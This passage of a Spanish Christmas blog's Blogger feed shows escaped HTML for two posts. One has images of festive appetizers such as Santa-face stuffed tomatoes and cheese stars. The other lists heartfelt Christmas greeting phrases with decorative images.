src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCo0KrnWtKQkDwX8xb1V_XB_HSm8JnRLgNBSRj92pnwwtBf47jlPbj6K4T68bHlw08GRKGVl-tSJJse50_b-XVkVpkld9yJ1IJaSSvfbT2e-SLelxBgoybOtT7OKiCF_G-UlpTJ5Aoydxe0GAlGVdmqWU0_ojiDoeJi4BLZTDLiAW5sPcbFY4CcYc1jlg\/w640-h426\/zakuska-10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/vstuplenie-ded-moroz-zakyska.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h480\/vstuplenie-ded-moroz-zakyska.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrvrnGIHIDdUaRKUK__zP-4J-1Y5ATQSJkuBAwBTBXUO0loCZ-jIa5LnJxF37c9_85EI81KPSmTE_9uUxkFS-efYTbGzqn7H5yKAVymUoNjnmuvlgXxIxT_VMuanvn9UF2YxNxUJDBN0-3rjGwUH6qLGBoAcEXpLZqsHku9D6gIlXwao73650DSkq6j1o\/s673\/tomtates%20papa%20noel.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"413\" data-original-width=\"673\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrvrnGIHIDdUaRKUK__zP-4J-1Y5ATQSJkuBAwBTBXUO0loCZ-jIa5LnJxF37c9_85EI81KPSmTE_9uUxkFS-efYTbGzqn7H5yKAVymUoNjnmuvlgXxIxT_VMuanvn9UF2YxNxUJDBN0-3rjGwUH6qLGBoAcEXpLZqsHku9D6gIlXwao73650DSkq6j1o\/w640-h392\/tomtates%20papa%20noel.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNfmki0EIuzfP0SicL1c9Kk5gSTR7c_xYBiwfO9sLgGuxCN3Af2I6_ZC5GwGz_4CV3hx2uivG1uboxmvKwsC-HLWJwUaMP7IihyowBKrH6NRbIqUBdU4Is7l_AIeQCB8jyp2Dr50VfPuqWDQ7fnZtEUX1Y2Qe1yS7VtwRpblh44h-sNt3FAXRhTZgZgaI\/s740\/scale_1200.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"740\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNfmki0EIuzfP0SicL1c9Kk5gSTR7c_xYBiwfO9sLgGuxCN3Af2I6_ZC5GwGz_4CV3hx2uivG1uboxmvKwsC-HLWJwUaMP7IihyowBKrH6NRbIqUBdU4Is7l_AIeQCB8jyp2Dr50VfPuqWDQ7fnZtEUX1Y2Qe1yS7VtwRpblh44h-sNt3FAXRhTZgZgaI\/w640-h426\/scale_1200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtFhjvqZkW75GSSehkEyZrScOUlfMKht6wrgUDX-z7t0vlO9tGsTPPctwUIMfUeWjeHt3MmvE-smA4oIUg9PIJMqS_sNLi4KgySFBbr20wLLjldSa-QmXdIaP-G1Lr2TZ-iVEJHS5jGBMJhEzBmvu-5HQyNXChstYRHeskiSJBgfbFs5ixxzkAyST6-5o\/s500\/papa%20noel%20tomate%20relleno%20(3).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtFhjvqZkW75GSSehkEyZrScOUlfMKht6wrgUDX-z7t0vlO9tGsTPPctwUIMfUeWjeHt3MmvE-smA4oIUg9PIJMqS_sNLi4KgySFBbr20wLLjldSa-QmXdIaP-G1Lr2TZ-iVEJHS5jGBMJhEzBmvu-5HQyNXChstYRHeskiSJBgfbFs5ixxzkAyST6-5o\/w640-h640\/papa%20noel%20tomate%20relleno%20(3).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003Eideas de tomates navidad con cara de papá noel\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggLaoKT-yPlKEWrl3feydOUyqnWoAl05iWTJWZWGJvYoOGU_MEsDwu8SPZHHpNb_qPDz7YmkNY4EcY7_9WuO23PK2xgbCwhJGzaWofM5f574n2ZdfJDt68B3HDT8JiTwCmWwVMxpGnOOMWKJ6yyeadESPLorhyyN84qOrde-2-CDa2V7L2qIQitvK8vTw\/s1280\/papa%20noel%20tomate%20relleno%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggLaoKT-yPlKEWrl3feydOUyqnWoAl05iWTJWZWGJvYoOGU_MEsDwu8SPZHHpNb_qPDz7YmkNY4EcY7_9WuO23PK2xgbCwhJGzaWofM5f574n2ZdfJDt68B3HDT8JiTwCmWwVMxpGnOOMWKJ6yyeadESPLorhyyN84qOrde-2-CDa2V7L2qIQitvK8vTw\/w640-h360\/papa%20noel%20tomate%20relleno%20(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHuevos duros papa noel\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXv0EYKLBEBmGFIi2M4KKnlolc1jLWbpectY5AHHZ9_NoO0J_2YEGexF4lkqxFBetGf0xReADgQoq790n3tndkvldgpavt4_1go0od23zooHS2HTKRLmQgmxXQRDmnegmK1FWIsBqAZURAIaJx6KS5X5uCwHs5u2_GCKEF6rBeBVqYZvoOEPjXqSUfdK0\/s1024\/papa%20noel%20tomate%20relleno%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXv0EYKLBEBmGFIi2M4KKnlolc1jLWbpectY5AHHZ9_NoO0J_2YEGexF4lkqxFBetGf0xReADgQoq790n3tndkvldgpavt4_1go0od23zooHS2HTKRLmQgmxXQRDmnegmK1FWIsBqAZURAIaJx6KS5X5uCwHs5u2_GCKEF6rBeBVqYZvoOEPjXqSUfdK0\/w640-h426\/papa%20noel%20tomate%20relleno%20(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZKtXCKcf9WdPRutrCZf39-xd2l2K0LahxJwbDc-cEtIrv1aOXfAaTKnkRCvg3rv17AkHmWIhE9wb6ZcAINsHaoKS77zogagLVxeSl_eHREH3oohPRBQokZv4TJFh-cA8A0p_Zfg6LMBrtQU5WqP5G1irKgxmM7oEEHyfghsV0i9PVJp1-9kYthpGTrMo\/s800\/nachalo-ded-moroz-zakyska.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZKtXCKcf9WdPRutrCZf39-xd2l2K0LahxJwbDc-cEtIrv1aOXfAaTKnkRCvg3rv17AkHmWIhE9wb6ZcAINsHaoKS77zogagLVxeSl_eHREH3oohPRBQokZv4TJFh-cA8A0p_Zfg6LMBrtQU5WqP5G1irKgxmM7oEEHyfghsV0i9PVJp1-9kYthpGTrMo\/w640-h480\/nachalo-ded-moroz-zakyska.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;estrellas navidad de queso\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihd38korhBPyIwlAPBFf8pCHDtKsZLRPcOl3uDkFT0hD120imyw6L0hvWQvOqoUGHnvv4Cde8yvBkbaSKF85NQqHAKEdiyZV31XGxctzcs0orctPoSS9kSr99PYx3q3y5FK3NkGpeRClCYNXzgVt71bgyBomWEEwF7DxDa7qBT65UFFBXk0tjVpfzft8w\/s1600\/estrella%20comida%20navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihd38korhBPyIwlAPBFf8pCHDtKsZLRPcOl3uDkFT0hD120imyw6L0hvWQvOqoUGHnvv4Cde8yvBkbaSKF85NQqHAKEdiyZV31XGxctzcs0orctPoSS9kSr99PYx3q3y5FK3NkGpeRClCYNXzgVt71bgyBomWEEwF7DxDa7qBT65UFFBXk0tjVpfzft8w\/w640-h640\/estrella%20comida%20navidad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/2970343809414266435\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/12\/decoracion-navidad-arboles-de-navidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2970343809414266435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2970343809414266435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/12\/decoracion-navidad-arboles-de-navidad.html","title":"Decoración navidad: Árboles de navidad comestibles 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhRYiISp0axVV7Ovx4BV3ciz6Ida_vr8un0zkdxvgKtJGQe6VCSYk11n6qiIuZcJGAVmTMvX9rpzCseXHlmLL8HThYhz8yagGsX3T48gfDz4-TBPwbhqTnnNNe9o_Out5H6ExA9N-OiJI\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-5219117959434003546"},"published":{"$t":"2023-12-15T02:19:00.000-08:00"},"updated":{"$t":"2023-12-15T02:19:32.663-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"}],"title":{"type":"text","$t":"Frases feliz Navidad con imágenes bonitas"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch1 style=\"text-align: left;\"\u003EFrases feliz Navidad con imágenes bonitas\u0026nbsp; \u003Cbr \/\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la magia de la Navidad ilumine tu corazón y traiga alegría a tu hogar. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; En esta temporada de amor y esperanza, te deseo una Feliz Navidad llena de momentos especiales y afecto.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la paz y la felicidad de la Navidad te acompañen a ti y a tus seres queridos durante todo el año. ¡Felices fiestas!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; En esta Navidad, que la bondad y la generosidad te rodeen, y que cada día esté lleno de amor. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la alegría de la Navidad te llene de serenidad y te brinde momentos inolvidables con tus seres queridos. ¡Felices fiestas!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh6.ggpht.com\/-qoBa6OqycIQ\/UMf1Kk54q8I\/AAAAAAAAfjs\/RmcjCm-r5sU\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525287%252529%25255B2%25255D.gif\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (7)\" src=\"http:\/\/lh3.ggpht.com\/-djp2Ox2cx8s\/UMf1LpoVhVI\/AAAAAAAAfj0\/24VR2sWZE4w\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525287%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (7)\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la luz de la Navidad disipe todas las sombras y te guíe hacia un nuevo año lleno de éxito y prosperidad. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; En esta época tan especial, que encuentres paz, amor y dicha en cada rincón de tu vida. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la magia de la Navidad haga realidad tus sueños y te traiga felicidad duradera. ¡Felices fiestas!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que esta Navidad te regale momentos de felicidad y te permita compartir alegría con aquellos que más quieres. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la Navidad te brinde amor, salud y éxito, y que el próximo año esté lleno de nuevas oportunidades. ¡Felices fiestas!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH0qDVe0Cbq3LjPku2UqvjqnfpBNp8LNatgX6Tlk6Rh_PQJ6erAw0uY5-jHFvLl-B9mbJ4NxO4hDqtU-foq7SJ7mmqDFBEvQpetSfNJglPDAIfzW3sZ7Z9WU6dgTHpZZDHSePDXv5jYP4H\/s1600\/frases+navidad+%25281%2529.png\"\u003E\u003Cimg border=\"0\" height=\"485\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH0qDVe0Cbq3LjPku2UqvjqnfpBNp8LNatgX6Tlk6Rh_PQJ6erAw0uY5-jHFvLl-B9mbJ4NxO4hDqtU-foq7SJ7mmqDFBEvQpetSfNJglPDAIfzW3sZ7Z9WU6dgTHpZZDHSePDXv5jYP4H\/w640-h485\/frases+navidad+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h1\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2lRFD31dbdT0DV9so2k2zsUdhLqo6SLLXdzfcp_cmcaW3F7fXk_jPNeGC__GkakQE4XHQZhAP8VDXsJxNY7Aql-3QD-K-BJ-6IJwfavdQOingHb9Q9ZZL6IcxXXPQZyr0aFIdc-qtiCo\/s1600-h\/image%25255B5%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiM4_l_sDJK7JSkdVxJECpovNesAFWyzWTy4lJFzbEcxdRQqv0PGVxiagJFKXyEbzhEyU4GnZJZgn7ePJcoKayIkTINvXKBJx6ZHnr3MKs09OMaY5sOUBs5Oe1Vrs8AC88U-8mc2BA1xY\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Al leer este mensaje estarás recibiendo mis mejores deseos en esta Navidad, espero que el espíritu navideño le de alegría a tu vida”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQZRkZwfE5f1PY3j8-yMHSklNcTaGouxbo-inAP4YiF0oL8gKF87-f3DBns1SUcCC1PQ-3kiRajklD3CxwIxJyLe4YYDYIfG85nxeOC-1pmCQ8BN8X8wZ4Yzu9RLyFzP6XRdTAdGId80\/s1600-h\/image%25255B14%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Np6MDFXbGLMNqRxgCX49O_BJ9b9_9v2dfUcMHa4i3Vjoz6zFU-zr-8wti3T9fxNPINZCKifMDGc8HnAFoXuyCxxFpM2XMOfe6gire1IYSc4gMvekijv3LHer6muFjdefqdqQjpRpMYI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFeliz Navidad, disfruta de estos dias de amor y calor familiar.\u0026nbsp; Y que el ano nuevo entre con buen pie\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyw5wqG5n8PjkI5vNSWry4UHScCzXA_IvQjJKt128GW5bRM_Z8awF9aWtu9jclpV7mrhrVC53MtMGWak0pQajIfUprPNqY5cxf3q0iSOUEA8bKQmi5Mg6lck53EpCuN1Obo1sqsuLnfFk\/s1600-h\/image%25255B8%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"503\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7oEREsE5DuHs59CzlHBaaMsrt-6bT66CIwUJ7d4j4sXJZq-8WnxgLNkG3GbPjERi7BEa3KibbqLd29HV_mdFXRX5Rr0bfv3jPQcj3AecdusHNjjOAwN3Wc3s19uJJGCt9pi3LyQmc0X8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EQueridos amigos les deseo una \"Feliz Navidad y Próspero Año Nuevo\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHERQrIDDsQbWj7sCSCtGV0ug-K6JWMRK2m-X0iMqPhw809o7CsArBrWpcR9V9dFpCo5RqqR4CvUnzmaU5tEx-1X3Q2BbYzPBBawqXJVMegMPI_b45kYogw_HVLX171vfLCP9fco_IuAw\/s1600-h\/image%25255B17%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nXhhNNlnXKa-6mUcYEbRhZmodc60wq3SqOjW4dF3pIpcMQf0H6C6NjrjckczeiTZVYKKKmTbbufLWJCea_9aS8ZSdMzheam5vYG1nOtXR3I1YfnIWMZWVJlGJkZBH-O52y-pi9h2W6A\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"497\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAmigos que paséis unas felices fiestas junto a\u0026nbsp; familiares y amigos. Feliz\u0026nbsp; Navidad\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZtfAOB4_h7f-8QZq-lxb4j_-Sko9FIMw9Ld7T8cre2C08ewJ0ebZBaiVUT_juT-nMV_oj3-yBkjguE3JXqEaZfU1QkI6EIrXZRVHIGWGHJyAw15Zvin2yEvYFWWNssDlcyLbeisyidc\/s1600-h\/image%25255B11%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8nTDpd7fx5zUaSsYQEOuFIwn3NiqP3QdDT7BVFLS2e9eLymgXgTywcLssZbzCrNL-zZwPWK336xWzYm73vH_Ip0xI3PIHlG6J6kG_anSp9mukhqX7kCNNatvjuZJByLX_gY8xfw28uTM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"501\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguAkg5wkTyuffLALjmglRYDO0ajlVAqr-ttbxMF4BfQKUqmMLtcBhSEz8h60vkzEVf82s73CoUwAORYBP7yOXNnhoQIfFpJKeS8fq46y2Y3wB85gehHH1eAlJAxBFX5N0LEbuY73VDKUo\/s1600-h\/image%25255B23%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrrA4EoR_AvKmvflClBzvOe0JfH3u4rt3DmoKD9AcwhbCLv0zVJDjVtCujjU6zdRoPoTVucOh4hHgNdrHtGXQsIbGs3iqsBW9kj9FI3WQjGhoFsIvzzZoTkAvqWAPqSeBUjgF_oJBtUM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDeseo compartir con todos vosotros mis sentimientos y mis mejores deseos de SALUD,PAZ, y AMOR durante este año nuevo. FELIZ NAVIDAD\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG7f3kediLK2FvXVYB0L4rwux6uy7-Z5FscVJ3aOIhzhyphenhyphen6h8ttYWe8jE183nlqwKkdsR5SxbJr2C8dPKFIOcvrA4ahLYTgkwMJQdnMQJM4CpWJUB01mRYvztq4eqeymErfOBV75qBK1p4\/s1600-h\/image%25255B32%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcMOX6Y1tv5FsQGntr7Ufdpby1o8Z3tk9HFVR1T98lA01KWGFTDn6bsjQu9AXEVizw1ZF_RMotoR-jplXsH9E3dQTexOD3Eust6oO72UhfHMr4BFwI-eqCmJvfj5Yyi5lk1pHqDQDVatM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"504\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELes deseo de corazón un año rodeados de amor, comprensión y paz. Que se cumplan todos nuestros deseos FELIZ* NAVIDAD*\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E En esta época del año, donde las emociones están a flor de piel y donde todos corremos de aquí para allá, buscando el mejor regalo, ojala nos alcance el tiempo para decirle a esa persona, cuán especial es para nosotros y ofrecerle disculpas si alguna vez la ofendimos.\u003Cbr \/\u003E\u003Cbr \/\u003ESi son muchas, mejor aún, así nos daremos cuenta que no estamos tan solos como creemos y que siempre habrá alguien dispuesto a escucharnos, en los momentos difíciles, cuando nos sentimos abatidos y encerrados en un mundo que no nos deja ver más allá de nuestros ojos.\u003Cbr \/\u003E\u003Cbr \/\u003ENo podemos cambiar el mundo, porque de una u otra forma todos hemos contribuido a que este se haya vuelto frívolo y hostil. Pero sí podemos ayudar a mejorarlo. Basta una sonrisa, un abrazo, una mirada tierna o un gesto amable para curar las heridas que ha dejado el paso del tiempo.\u003Cbr \/\u003E\u003Cbr \/\u003ENo es el árbol, ni los regalos, ni la chimenea. La Navidad es el calor que vuelve al corazón de las personas, la generosidad de compartirla con otros y la esperanza de seguir adelante. Navidad es hacer algo \"extra\" por alguien.\u003Cbr \/\u003E\u003Cbr \/\u003ECon todo mi cariño les mando la receta de la Navidad: varias medidas de ilusión, una pizca de amistad y un gesto de ternura. Horneemos la mezcla con un ánimo paciente. Envolvámosla con risas, luces y canciones. Y, finalmente, ofrezcámosla con alegría.\u003Cbr \/\u003E\u003Cbr \/\u003EPara el año venidero les deseo: Paz para asumir responsabilidades 